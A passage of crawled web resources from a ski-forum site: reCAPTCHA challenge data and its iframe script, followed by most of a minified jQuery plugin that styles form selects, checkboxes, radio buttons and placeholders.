KVGA7DrTVPw6HCp8K8w7wfw51pQMKPRU9/[base64]/wpkOwq8JwqvCpkTDigplw71dWDDCucK6w6HCvcOxKXJxJ8KPAlUPwqtLUcKod8OwQsKmwpYrw4LDqcOewoh7w7sodMKiw4TDpyfDhD07w7DCjcOLK8K8w7lgFA/CoxzCscONIcOxJsKxbwHCvhVnH8K/w4HCqcOXwpJTw5zCqcKhOMOwGnVFJsO/GwxFYH/CucKxw6orwpzDkC/DrsKMVcKBw7M/[base64]/Ci2LDs8KtRGNAbcO7bQlqw67Dl8Ovw6HDkjB5wqg2w4N1wqHDp8K/NhAsw5zClsOxWcOZwpJPJirCq8OZGjNAw5pyW8OtwpDDiyfDkX3ClcOcLEfDhcOXw5LDkMO4QH3CicKRw7c8RBjCr8K0wpRJworCrGZzUUrCgSLCo8ONRAfCh8K3d19iHMOEDcKfKcOjwoAIw7/CiSoqe8OPFcKvGsKCHMK6aCDDsxbDvRDDtcKeOcOpOMKxwqVYdcKCbMOwwrY5wopmC05Je8O6djzCqcOlwqfDrsK2w5PDp8OOPcKeMcOUUsOFZMOuwqRSw4HCpCDCtjoqZVbDs8KRYUrCuypfCD/[base64]/DhjnCocK4w4/Cq3YSw5PCmHJzw4DClTDDmRIsEynDk8Kow47Ci8K7wphSw5rDuzHCh8Odw57Ct2/CgjjCtMOJVBBLNsKKwoNFwp/ClB57wpd+w6g9HcOowrcqdRjDmMKLwo87w74yX8OBTMOwwq9Rw6Q+w4NhwrHCmADCrsKSbS/DgmRNw6LDosOtw4paMCTDpsKgw61RwrpTQGTCn0ZTwp3Cj0www7AQw6DCokzDr8KuVUIlwrE/w7kyAcKbwo9rw7zDgMKCKDMPaVgsey8MIwHDu8KRCVN0w6HDp8O+w6TDr8Ouw7NLw6LCi8Ovw4/[base64]/Do2MIwp9owocXdAYER37CkcOPwrNsNcOVDB4UIcKjZ3NywrkFwoXDiGFeWXPDuALDnsKwO8KrwrfDsXFgf8Ogwq9+dsKlISvDhFAwP2sECg/CrcOJw7HCp8KZwpjDisO3RMK8dg4Aw6bCs1pRwo0WZsKxXV/CqMKawrPCm8Oxw6DDvMOULMK/DcOdwpvClQ/CjMKUw64WRkB3wqjDrMOhXsO1JsKxMMKwwrA/PGYwUxxebxnDpEvDqFbCvMKjwp/DkXTCmMO0csKWX8ORNC8JwpoqGXcrwrIXwpvCocOTwrRREGXDl8OnwrHCkmXDlcOWwqVIOcKgwqd0IcOsQTrCuykdwqxnZnvDuwbCvR/CqcOVG8ObC1bDjMKlwq/Dtm53w4XCj8O6wpLCvMOff8KOJ1l/PsKJw4Q7JhjCoFnCunzDqMOXIgAhwrFAJ0JdbMO7wpDCoMOXNn3CqyxwdS5ZZ1LCnwNSEDfDt07DlRN4Gx/[base64]/Du8OswoHDl8OUw5XChyzDv8OcMVdpcnVzw6nDuBTDv8KycMKnD8Orw5rDj8K3FMK9wpjDhVbDnMOubMOrPg3DtVIBwr5MwptxacOlwqDCohQIwoVLETNswprDiFXDlcKKXMOMw6LDqTwXXj7Doj9LdxTDg1p/w5oMYsOGwrFLd8Kdwog7wpEjSsKqIsO2w5nDtMKUw4koKFLCk2/ChUd+a1xhwpgYwrfCg8KdwqIea8OXw4XCuQLCgRTDvlrCm8KswoZHw5TDosOnTsOAZcK5wrMkw7AfNUjDtsODwpfDlcKSK2DCusKWwrfCsGoTw7Mrwqg5w4N2UitFwpXCmMKJe2Y9wpx3VWluCsKFNcOFwq1JKE/DjcK4J3zDpz1lHcOXLjfCkcOvPcOsdDJhHW7DkMKJHHxqw7HDoRHCqsK4fh7Do8KeU2hUw70AwrQZw5gZw4VmecOza2/Dv8KBfsOsdnRJwrPDlRXCnsOJw5REw54nIMOyw6BUw4YNw7nDmcORw7IREG0uw4fDs8KQI8KdcFPDgWxswqzDnsKIw7ICURt/[base64]/DqkzClGd6wqzDjMOsw6B4wqsSLcKdZ8Omw6PCrVfCvF3DjH3DnsKNRsOtScOZIMKlKMKTwo5Ow4/CvcO3w4rCu8OAw7fDiMO/dDsDwrdxUMOKIDzChcKXJ3/DqmkAVsK+N8KhScK/w6Q/w6ZWw5xkw5I2ElUmLmnCkkFNwpbDocO4ISjDjRjDpMOiwr5cwoTDsHPDucO5KcK4I0ACOsO8FsKbP2DCqkbDimwXY8Kmw43Ci8OTw4vDklLDvsKkw6HCuWTDrB0Uw6Yyw7wUw7w0w7HDo8Kgw6nDlcOKwrEbQzxzLH/CvMOnwrELT8Krb2QPw4kkw7fDusK1wrY3w71hwp3DjMOXw43Ch8O2w6srO1/DvBTCvRw0w50ow6Niw6rDp3wtwr0tYsKOd8Omwo/CnwtVXsKKGMOFwql6w5h3w5sQwqLDh0cHwrFNbzgBC8K6YMO6wqXDhGU2dsOkOU9wHHhdPTQXw4TCrsKcw5lRw4VLZ3c/fcKrw6FBwrUFwp7ClzlXw67Ci1wCwrzCtGspLSMdWiB2TxRLw6UzccK9Y8OrCQzDiFHCh8KHw6knbC/DtFl8w7XCjsKdwoDCscKqw7fDtcOfw5sZw7TDoxjDmcKtVsOnwp9uw4tPw6kNMMOnaRLDo01+wp/Cn8OEWwDCrVxGw6MJXMO1wrDDsGzCk8KYciLDjMKje1zDhcO1Gi3Coj7DuUwNQcKow7wBw4HDgCDCrcKewr7DlMKebcOfwpdGwoPDhsOmwrN0w5/ChMKIR8OHw7AQdcO+XFFgw6HCtsKFwr5pMGjDuVzCiw4WXA90w4zCvcOIwpjCssKsecKkw7fDs3YBGMKjwr1kwq3CjMKWYhLChsKnw4PCmm8qwq3CnVdQwqskO8KFw4olGMOvTMKPMMO8ecOJw6nDpzLCn8OOYlc+PVDDsMOtUMKhEX5/aQIJw6pwwpd2aMOtw7omTi9kYsOhe8OQw6PDvwbCkMOTwpvCjS7DkwzDicKhKsOhwppwcsK6fcKMQRzDpcO9wpvDuUFiwqXDqMKtTDjDpcKSwpXCgBXDv8KSZ2cYwpRfYsOxwq8+w4nDljjDnRU8fMOlwqINF8KubWrCrzYJw4fClMOicsOJwpvDhwjDm8OcRz/[base64]/CowjCrjDClsK2JV5tLxnCtFo2wpkWYyLCg8K4eiowHMKew4k0w5DCu0DDqMKHw4Vvw6PDqMKuwo96McKEwoo/w6vCpMOVbkfDjj/ClMOow659ECLDmMOrARLChsKaCsOaPyFES8KIwrTDnMKJbWvDnMOQwqk6ZHbCscOJAhHDr8OiewrCosOFwqxhw4LDk1TCiXR6w5MWSsKvwqpLwqpsEcO+YFE5ZHUcesOHU3wxTcOvw58jCTHCnG/CmwUNczwBw7fClsKkQ8K5w5lCBMKGwrB5KA7Cq3LDo2JYwpAww6TDqD3DmMK8wqfDolzCrmTCgGgrDMOlKMKgwpoqVyrDj8KvL8OdwrDCqAkzw4fCmsOqZDN5w4MResKmw5lKw7XDuiHDml/DqlrDuCkzw7dQJyvCiWvDpsK0w4ZoaDLDhsKdRRgbwqfDmMKIw4fDqCtBd8OYwqFSw7hAM8OjAsOuasK7wrYCMsOmIMKiXsO7wobCusKsQxQHbz9zCSh6wqN+wojDscKGXsO3RCbDl8KRaWY/W8OeGMOZw5jCq8KYNCNyw6fCqSrDhXHDvsOFwofDrh1aw6s8CD3Cmm7CmMKpwqV7JQQNDCbDqFfCixTCgMKGSMKtwrHCjysHwqPCiMKaEsKBFMOtwoweFsOzQ1MLKMKBwrFCMCc5BMO/w5ZNF3lSw4vDuVQew5fDtMKUJcOWSHzDmSEWb1vDpRx0bMOpQMKaIsK+w4XDt8KFKjYiBcKKQzfDlMK1w4F5fH5DVsO0OSJYwpDCrMK8asKqJcKPw53CvMOXIcKaZcK4w6rCmcOzwpZgw7zCqVgrcRx/N8KIeMKUYF7DkcOKw5VdDhoTw4PCrcKaa8KqIkLCmsOhKVM0woAre8KoAcK2wqAWw7YkD8ODw41rwrsfwrzDuMOEODEbIMK3eRHCgiPCm8OLwqRDwqYxwr0Hw5HDvMO7w7TCuF7DpyrDn8O/[base64]/Dt8O/GMK/w7MQw5pJaUTCt8OwMMOZwq/[base64]/[base64]/M2plwp5EwpDCiMOmw6zDkh41w5DCiMOAw4PCvipyGTZhwpPCljJnwoRYCsOmDcKxfTVYwqXDs8OEQURrI1nDusO8GCPDrcOdKDQ1YC0qw4gGE3/DqcK3R8Kmwrx1wojChcKea2LCjGVyLHINEcKlw6nCjFDCmsOQwpoZeEtrwphYAcKIZsOAwop8RmEXbsKKwqkkGEZnOgrDnzzDucOOG8KUw5gfw5tHSsO2w6c/AsOjwr0sABjDhsK5QcOuw4PDkcOswq7DiBvDuMONw7dbL8ORSsO+OgHCnR7CqMKQEWDDh8KCfcK+DEDCncOWIkQ5w73DvMOMPMOANB/CvnrDtMOpwpLDphhOdlg9w6oxw6M0wo/CtgPDnsK4wonDsyJSDwcZwrAuKAEoTRPCn8OPFcOuOEh1FTvDjsKYK1nDuMK0TkDDuMOHLMO0wo1/[base64]/DqiPCrsO/wq/[base64]/WcOvwpfCjXEFQnpBJwhaMcKTw7HDqMKTfMKXw6Zjw43CiCnChg59w7nCgFzCssK2woc7woHDu0nCkGJEwr0yw4TDvSwLwrRhw7PCi3/CoCsRDT9cVQxswpfCq8O7JMKtLQQ3ScOlwq/CjMOTwqnCnsOmwpYIASvClxwMw54Pd8O3wp/DnGnCmcK4w6cIw67CgcKwJTLCusKqw4/DmmQmTjXCi8Ojw6F6B2ZxMMOSw5TClsOwF30DwqrCssOpwrnCvcKqwp06J8O2aMOVwoMTw6/DrW1/URRKG8OnZ3TCsMOPb0Ndw7DCtMKlw7hVKFvCjnvCscKgNcK7chvCtUpLw4pxTFrDqMOcA8OODXkgO8KBCTJbwpYLw4fDg8OATAvCoVVJw7/Cs8O0wrwHwpTDo8OYwrvDt2jDvyJCwpvCosO2w5w8IGQhw51ew4d5w5/CtWl9UX/CkjHDjw5hBQ0wM8ORXmQBw5p5TAEsGHDCjVYHwrHCncKEwp9wRBXDsUt8woMZw6TCqD9GbMKZTRUkwrdcFcOZw4lSw6PCjkcpwojCnMOCeDDDmQvDoEgzwosbIMOdw58/[base64]/JcO8CwRNQ8KODMOxw7/[base64]/[base64]/CscKEV1/ChcO8w5PDhgXDjcO1w5bDtcKleMKpw5/DtiYZJMOKwpJXSGNLwqbDqSPDnw8oE0zCqDLCpVV8acKfBjo9wo8lw4hTwp3CmSTDmhHCtsKYZm1WWMOxQQrCsH0LeEAwwpvDscOvFAhoecKPQcKawocgwrXDpcOQw5ERDgk/fE1hE8KSWMKFWMOGWRzDkVnClmHCjEEUJDwkw7VQA2XDtmUyNcKtwoc1b8Kgw6RgwrVMw7/CuMKlwrDDpTrDlUfDrh5lwrFxwrvDpsONw7jCvSFawqDDsU3Ci8Knw685w4rCikLCrCMUcnMmFgjChcKOwplSwrrChTHDv8Ofw54Bw43DjcK2G8KyAcOCOmLCpDkkw7TCjcO9wpDDi8OpBMKpJS8EwrZHA1jDp8O8wrV+w6DDoXDCuEfCsMOLZMOBw5wPwpZ8X0rCpG/DnA9FUznCtlnDmsKYBj7DtVwhw5XDmcO+wqfDjS9Rwr1qKGfCqRN1w6jDu8OXCMO+STMTJBrCoyXCpcK6wqPDk8OTw47DicONw5M\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gRTs449KYrgPQV+enBPQRVjm+sKpkTcyCryXMDThdEk\\u003d\x22,1,0,null,1,1768831510130,0,0,[216,35,53,109,104],null,[21,140,57,36],\x22RC-TMZE2LjkGCTitQ\x22,null,null,null,null,null,\x220dAFcWeA6uswnrMqyQ-aR6abSWUmKGn3dcDjxERj70dwhwuPJlkwv0KKUGdcD3MQy28a3HolzPlGkK6MWsx3KjDOaQwn1kQ9mFsg\x22,1768914310115]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K34QtM4h3gDDXlpsof1WUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827919409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js
body_size: 4984
content:
/**
 * JSized Forms, v1.0
 *
 * @copyright Copyright (c) 2010 JSized, <a href="http://jsized.com/">JSized</a>
 * @author Stephen Reay
 * @version 1.0
 */

if(!Object.map){Object.map=function(object,callback,context){if(callback.constructor!==Function){throw new TypeError()}var obj={};for(var i in object){if(object.hasOwnProperty(i)){obj[i]=callback.call(context,object[i],i,object)}}return obj}}if(!Array.prototype.indexOf){Array.prototype.indexOf=function indexOf(searchElement,from){var len=this.length;from=Number(from)||0;from=(from<0)?Math.ceil(from):Math.floor(from);if(from<0){from+=len}for(;from<len;from++){if(from in this&&this[from]===searchElement){return from}}return-1}}if(!Function.prototype.inherits){Function.prototype.inherits=function inherits(ParentClass){if(typeof this==='function'){if(this===ParentClass){throw new ReferenceError("A Class can't inherit from itself")}this.prototype=new ParentClass();this.prototype.inherits=Function.prototype.inherits;this.prototype.constructor=this;this.prototype.parent=ParentClass.prototype}else if(typeof this==='object'){if(this.constructor===ParentClass){throw new ReferenceError("A Class can't inherit from itself")}if(arguments.length>1){ParentClass.apply(this,Array.prototype.slice.call(arguments,1))}else{ParentClass.call(this)}}}}if(!Function.prototype.bind){Function.prototype.bind=function bind(context){var callback=this;var args=Array.prototype.slice.call(arguments,0);var object=args.shift();return function(){return callback.apply(object,args.concat(Array.prototype.slice.call(arguments,0)))}}}if(!Function.prototype.bindAsEventListener){Function.prototype.bindAsEventListener=function bindAsEventListener(context){var callback=this;var args=Array.prototype.slice.call(arguments,0);var object=args.shift();return function(event){var localArgs=Array.prototype.slice.call(arguments,0);localArgs.shift();return callback.apply(object,[event||window.event].concat(args,localArgs))}}}if(typeof JSized==='undefined'){var JSized={}}if(typeof JSized.Util==='undefined'){JSized.Util={}}if(typeof JSized.Util.Event==='undefined'){JSized.Util.Event={}}JSized.Util.Event.getKeyCode=function(e){var code=e.keyCode?e.keyCode:e.which?e.which:false;return code};JSized.Util.Event.keyCodes={KEY_CANCEL:3,KEY_HELP:6,KEY_BACK_SPACE:8,KEY_TAB:9,KEY_CLEAR:12,KEY_RETURN:13,KEY_ENTER:14,KEY_SHIFT:16,KEY_CONTROL:17,KEY_ALT:18,KEY_PAUSE:19,KEY_CAPS_LOCK:20,KEY_ESCAPE:27,KEY_SPACE:32,KEY_PAGE_UP:33,KEY_PAGE_DOWN:34,KEY_END:35,KEY_HOME:36,KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_PRINTSCREEN:44,KEY_INSERT:45,KEY_DELETE:46,KEY_0:48,KEY_1:49,KEY_2:50,KEY_3:51,KEY_4:52,KEY_5:53,KEY_6:54,KEY_7:55,KEY_8:56,KEY_9:57,KEY_SEMICOLON:59,KEY_EQUALS:61,KEY_A:65,KEY_B:66,KEY_C:67,KEY_D:68,KEY_E:69,KEY_F:70,KEY_G:71,KEY_H:72,KEY_I:73,KEY_J:74,KEY_K:75,KEY_L:76,KEY_M:77,KEY_N:78,KEY_O:79,KEY_P:80,KEY_Q:81,KEY_R:82,KEY_S:83,KEY_T:84,KEY_U:85,KEY_V:86,KEY_W:87,KEY_X:88,KEY_Y:89,KEY_Z:90,KEY_CONTEXT_MENU:93,KEY_NUMPAD0:96,KEY_NUMPAD1:97,KEY_NUMPAD2:98,KEY_NUMPAD3:99,KEY_NUMPAD4:100,KEY_NUMPAD5:101,KEY_NUMPAD6:102,KEY_NUMPAD7:103,KEY_NUMPAD8:104,KEY_NUMPAD9:105,KEY_MULTIPLY:106,KEY_ADD:107,KEY_SEPARATOR:108,KEY_SUBTRACT:109,KEY_DECIMAL:110,KEY_DIVIDE:111,KEY_F1:112,KEY_F2:113,KEY_F3:114,KEY_F4:115,KEY_F5:116,KEY_F6:117,KEY_F7:118,KEY_F8:119,KEY_F9:120,KEY_F10:121,KEY_F11:122,KEY_F12:123,KEY_F13:124,KEY_F14:125,KEY_F15:126,KEY_F16:127,KEY_F17:128,KEY_F18:129,KEY_F19:130,KEY_F20:131,KEY_F21:132,KEY_F22:133,KEY_F23:134,KEY_F24:135,KEY_NUM_LOCK:144,KEY_SCROLL_LOCK:145,KEY_COMMA:188,KEY_PERIOD:190,KEY_SLASH:191,KEY_BACK_QUOTE:192,KEY_OPEN_BRACKET:219,KEY_BACK_SLASH:220,KEY_CLOSE_BRACKET:221,KEY_QUOTE:222,KEY_META:224};if(typeof JSized.Ui==='undefined'){JSized.Ui={}}if(typeof JSized.Ui.Form==='undefined'){JSized.Ui.Form={}}jQuery.fn.JSizedFormSelect=function(options){return this.each(function(){new JSized.Ui.Form.Select(this,options)})};JSized.Ui.Form.Select=function(element,options){if(this.constructor===window.constructor){return new arguments.callee(element)}this.element=jQuery(element);this.selectedIndex=this.element.get(0).selectedIndex||-1;this.options=jQuery.extend(true,{},this.options,options||{});this.isOpen=false;this.styleElement();this.element.bind('focus',this.grabFocus.bindAsEventListener(this));this.element.bind('change',this.onChange.bindAsEventListener(this))};JSized.Ui.Form.Select.prototype.options={altTextAttribute:false,containerClass:'custom-select',wrapperClass:'custom-select-wrapper',selectedClass:'current-selected',defaultText:false,defaultTextOnOpen:false,maxItems:'auto',maxItemsUseMaxHeight:true,maxItemsOptionIndex:0,maxItemsDelayInit:0,zebraStripes:true,zebraStripesClasses:{odd:'odd',even:'even'}};JSized.Ui.Form.Select.prototype.styleElement=function(){this.container=jQuery('<div />').addClass(this.options.containerClass);this.wrapper=jQuery('<div><ul></ul><div class="bottom"></div></div>').addClass(this.options.wrapperClass);this.element.hide().attr('tabIndex','-1').before(this.container);this.optList=this.wrapper.find('ul');this.optListEntries=jQuery.map(this.element[0].options,this.addOption.bind(this));this.selected=jQuery('<a />').addClass(this.options.selectedClass).attr({tabIndex:this.element.attr('tabIndex'),href:'#'}).html(this.options.defaultText?this.options.defaultText:jQuery(this.optListEntries[this.element[0].selectedIndex]).attr('data-display-text'));this.container.append(this.selected).append(this.wrapper);var self=this;this.element.closest('form').bind('reset',function(){window.setTimeout(self.onChange.bind(self),50)});window.setTimeout(this.maxHeightInit.bind(this),this.options.maxItemsDelayInit);this.selected.bind('click',this.toggle.bindAsEventListener(this));this.selected.bind('keydown',this.keydown.bindAsEventListener(this));this.optList.bind('click',this.click.bindAsEventListener(this))};JSized.Ui.Form.Select.prototype.maxHeightInit=function(){if(this.options.maxItems!=='auto'&&(this.options.maxItemsUseMaxHeight||this.optListEntries.length>=this.options.maxItems)){var optionToCheck=this.options.maxItemsOptionIndex===-1?this.optListEntries.length-1:this.options.maxItemsOptionIndex,itemHeight=jQuery(this.optListEntries[optionToCheck]).outerHeight(),totalHeight=itemHeight*this.options.maxItems,style={'overflow-x':'hidden','overflow-y':'auto'};style[(this.options.maxItemsUseMaxHeight?'max-height':'height')]=totalHeight+'px';this.wrapper.css(style)}};JSized.Ui.Form.Select.prototype.grabFocus=function(){this.selected.focus()};JSized.Ui.Form.Select.prototype.onChange=function(event,fromUs){if(typeof fromUs!=='undefined'&&fromUs){return}this.selectByIndex(this.element[0].selectedIndex,false)};JSized.Ui.Form.Select.prototype.addOption=function(element,i){element=jQuery(element);var el=jQuery('<li />').addClass(element.hasClass('all')?'all':'').attr({'data-display-text':(this.options.altTextAttribute?element.attr(this.options.altTextAttribute):element.html())}),anchor=jQuery('<a />').addClass(element.attr('selected')?'selected':'').attr({href:'#',tabIndex:'-1'}).html(element.html()).appendTo(el);if(this.options.zebraStripes){el.addClass(i%2===0?this.options.zebraStripesClasses.odd:this.options.zebraStripesClasses.even)}this.optList.append(el);return el[0]};JSized.Ui.Form.Select.prototype.toggle=function(e){e.preventDefault();if(this.isOpen){this.close(e)}else{this.selected.focus();this.open(e)}};JSized.Ui.Form.Select.prototype.open=function(e){this.container.addClass('open');this.isOpen=true;this.selectedIndex=this.element[0].selectedIndex=-1;if(this.options.defaultTextOnOpen){this.selected.html(this.options.defaultText)}this.element.trigger('selectopen',this);window.setTimeout(this.setupEvents.bind(this),10)};JSized.Ui.Form.Select.prototype.close=function(e){this.container.removeClass('open');this.optList.find('.current').removeClass('current');if(this.selectedIndex>=0){jQuery('a',this.optListEntries[this.selectedIndex]).addClass('current')}this.isOpen=false;this.element.trigger('selectclose',this);this.removeEvents(e)};JSized.Ui.Form.Select.prototype.setupEvents=function(){var that=this;if(this.callbacks){return}this.callbacks=Object.map({click:this.close,keydown:this.keydown,mouseover:this.mouseover},function(func,key){var callback=func.bindAsEventListener(that);jQuery(document).bind(key,callback);return callback})};JSized.Ui.Form.Select.prototype.removeEvents=function(e){if(this.callbacks){jQuery.each(this.callbacks,function(index,callback){jQuery(document).unbind(index,callback)})}this.callbacks=false};JSized.Ui.Form.Select.prototype.mouseover=function(e,element){element=e?jQuery(e.target):element;if(element[0].nodeName.toLowerCase()==='a'){this.optList.find('.current').removeClass('current');element.addClass('current')}};JSized.Ui.Form.Select.prototype.keydown=function(e){var element=this.optList.find('.current'),ev_element=jQuery(e.target),currentIndex=element?this.optListEntries.indexOf(element.parent()[0]):-1,newIndex=false;switch(JSized.Util.Event.getKeyCode(e)){case JSized.Util.Event.keyCodes.KEY_SPACE:if(ev_element[0]===this.selected[0]){e.stopPropagation();e.preventDefault();this.open(e)}break;case JSized.Util.Event.keyCodes.KEY_TAB:this.close(e);this.element.trigger('change',[true]);break;case JSized.Util.Event.keyCodes.KEY_ESC:this.close(e);break;case JSized.Util.Event.keyCodes.KEY_RETURN:e.stopPropagation();e.preventDefault();if(currentIndex!==-1){this.selectByElement(element)}this.close(e);break;case JSized.Util.Event.keyCodes.KEY_UP:e.stopPropagation();e.preventDefault();if(this.isOpen){newIndex=currentIndex-1}else{this.selectByOffset(-1)}break;case JSized.Util.Event.keyCodes.KEY_DOWN:e.stopPropagation();e.preventDefault();if(this.isOpen){newIndex=currentIndex+1}else{this.selectByOffset(1)}break}if(newIndex!==false){if(newIndex<0){newIndex=this.optListEntries.length-1}else if(newIndex>=this.optListEntries.length){newIndex=0}this.mouseover(false,jQuery('a',this.optListEntries[newIndex]))}};JSized.Ui.Form.Select.prototype.click=function(e){var element=e?jQuery(e.target):false;e.preventDefault();if(element[0]&&element[0].nodeName.toLowerCase()==='a'){this.selectByElement(element);this.close(e)}};JSized.Ui.Form.Select.prototype.selectByOffset=function(offset){var newIndex=this.element[0].selectedIndex+offset;if(newIndex<0){newIndex=this.optListEntries.length-1}if(newIndex>=this.optListEntries.length){newIndex=0}this.selectByIndex(newIndex,false)};JSized.Ui.Form.Select.prototype.selectByElement=function(element){element=jQuery(element);var index=parseInt(this.optListEntries.indexOf(element.closest('li')[0]));this.selectByIndex(index,true)};JSized.Ui.Form.Select.prototype.selectByIndex=function(index,triggerFunction){if(index>=0&&index<this.element[0].options.length){var oldIndex=this.element[0].selectedIndex,textToUse=jQuery(this.optListEntries[index]).attr('data-display-text');this.selectedIndex=this.element[0].selectedIndex=index;this.selected.html(textToUse);if(triggerFunction&&oldIndex!==index){this.element.trigger('change',[true])}}};JSized.Ui.Form.Select.prototype.getDisplayText=function(option){var $option=jQuery(option)};jQuery.fn.JSizedFormCheckbox=function(options){return this.each(function(){new JSized.Ui.Form.Checkbox(this,options)})};JSized.Ui.Form.Checkbox=function Checkbox(element,options){if(!element){return}element=jQuery(element);if(element.data('JSizedStyled')==true){return}if(this.constructor===window.constructor){return new arguments.callee(element)}if(typeof element!=='undefined'){this.options=jQuery.extend(true,{},this.options,options||{});this.basename='checkbox';this.elements=element;this.links=jQuery.map(this.elements,this.styleElement.bind(this))}};JSized.Ui.Form.Checkbox.prototype.options={copyClassName:false};JSized.Ui.Form.Checkbox.prototype.styleElement=function styleElement(element,index){element=jQuery(element).data('JSizedStyled',true);var self=this,link=jQuery('<a />').attr({href:'#','class':this.basename});if(this.options.copyClassName){link.addClass(element.attr('class'))}if(element[0].checked){this.check(link,index)}link.insertBefore(element.css({position:'absolute',opacity:0,left:'-999em'}));element.bind('change',this.onChange.bindAsEventListener(this));element.closest('form').bind('reset',function(){window.setTimeout(function(){self.onChange({target:element})},50)});element.closest('label').add(jQuery('label[for="'+element.attr('id')+'"]')).bind('click',function(){link.focus()});link.bind('click keypress',this.clicked.bindAsEventListener(this));return link.get(0)};JSized.Ui.Form.Checkbox.prototype.onChange=function onChange(event){var index=this.elements.index(event.target);if(this.elements[index].checked){this.check(this.links[index],index)}else{this.uncheck(this.links[index],index)}};JSized.Ui.Form.Checkbox.prototype.check=function check(link,i){jQuery(link).addClass(this.basename+'-checked')};JSized.Ui.Form.Checkbox.prototype.uncheck=function uncheck(link,i){jQuery(link).removeClass(this.basename+'-checked')};JSized.Ui.Form.Checkbox.prototype.clicked=function clicked(e){if(e.type==='keypress'){if(JSized.Util.Event.getKeyCode(e)!==JSized.Util.Event.keyCodes.KEY_SPACE){return}}var element=e.target,index=this.links.indexOf(element);element.focus();e.preventDefault();e.stopPropagation();this.elements[index].checked=!this.elements[index].checked;this.elements.eq(index).trigger('change')};jQuery.fn.JSizedFormRadio=function(options){return this.each(function(){new JSized.Ui.Form.Radio(this,options)})};JSized.Ui.Form.Radio=function Radio(element,options){element=jQuery(element);if(element.data('JSizedStyled')==true){return}if(this.constructor===window.constructor){return new arguments.callee(element)}this.inherits(JSized.Ui.Form.Checkbox);this.options=jQuery.extend(true,{},this.options,options||{});this.basename='radio';this.elements=jQuery('input[name="'+element.attr('name')+'"]');this.links=jQuery.map(this.elements,this.styleElement.bind(this))};JSized.Ui.Form.Radio.inherits(JSized.Ui.Form.Checkbox);JSized.Ui.Form.Radio.prototype.onChange=function onChange(event){var index=this.elements.index(event.target);var self=this;jQuery.each(this.links,function(i,link){self[self.elements[i].checked?'check':'uncheck'](link,i)});this[this.elements[index].checked?'check':'uncheck'](this.links[index],index)};JSized.Ui.Form.Radio.prototype.clicked=function clicked(e){if(e.type==='keypress'){if(JSized.Util.Event.getKeyCode(e)!==JSized.Util.Event.keyCodes.KEY_SPACE){return}e.preventDefault();e.stopPropagation()}var element=e.target,index=this.links.indexOf(element);element.focus();e.preventDefault();e.stopPropagation();this.elements[index].checked=true;this.elements.eq(index).trigger('change')};jQuery.fn.JSizedFormPlaceholder=function(options){return this.each(function(){new JSized.Ui.Form.Placeholder(this,options)})};JSized.Ui.Form.Placeholder=function(element,options){this.element=jQuery(element);if(!this.element.length||this.nativeSupport(this.element)){return}this.options=jQuery.extend(true,{},this.options,options||{});this.placeholderText=this.element.attr('placeholder');this.active=false;this.passwordMode=this.element.get(0).type==='password';this.passwordFieldFixed=false;if(this.placeholderText){this.events();this.show()}};JSized.Ui.Form.Placeholder.prototype.options={'activeClassName':'placeholder-active','emulatedPasswordClassName':'emulated-password-placeholder','isEmulatedPasswordClassName':'emulated-password-placeholder-original','color':'GrayText'};JSized.Ui.Form.Placeholder.prototype.nativeSupport=function(element){var type=element.get(0).nodeName.toLowerCase(),e=document.createElement(type);return'placeholder'in e};JSized.Ui.Form.Placeholder.prototype.events=function(){this.element.bind('focus placeholderhide',this.hide.bindAsEventListener(this));this.element.closest('form').bind('submit',this.hide.bindAsEventListener(this));this.element.closest('form').bind('reset',this.reset.bindAsEventListener(this));this.element.bind('blur placeholdershow',this.show.bindAsEventListener(this))};JSized.Ui.Form.Placeholder.prototype.fixPasswordField=function(){this._element=this.element;this.otherField=jQuery('<input />').attr('type','text').addClass(this.element.attr('class')).addClass(this.options.emulatedPasswordClassName).bind('focus',this.hide.bindAsEventListener(this));jQuery('label[for="'+this.element.attr('id')+'"]').bind('observe','click',this.focus.bind(this));this.element.addClass(this.options.isEmulatedPasswordClassName).parent().get(0).insertBefore(this.otherField.get(0),this.element.get(0));this.passwordFieldFixed=true};JSized.Ui.Form.Placeholder.prototype.show=function(event){if(this.element.val().length===0){if(this.passwordMode){try{this.element.attr('type','text')}catch(e){if(!this.passwordFieldFixed){this.fixPasswordField()}this.element.hide();this.otherField.show();this.element=this.otherField}}this.element.val(this.placeholderText);this.element.css('color',this.options.color);this.element.addClass(this.options.activeClassName);this.active=true}};JSized.Ui.Form.Placeholder.prototype.hide=function(event){if(this.active){if(this.passwordMode){try{this.element.attr('type','password')}catch(e){if(!this.passwordFieldFixed){this.fixPasswordField()}this.otherField.hide();this.element=this._element;this.active=false;this.element.show();if(event.type==='focus'){this.element.focus()}}}this.element.val('');var toFocus=false;this.element.css('color','');this.element.removeClass(this.options.activeClassName);this.active=false}};JSized.Ui.Form.Placeholder.prototype.focus=function(){this.element.focus()};JSized.Ui.Form.Placeholder.prototype.reset=function(){window.setTimeout(this.show.bind(this),20)};jQuery.fn.JSizedFormAttributes=function(){return this.each(function(){new 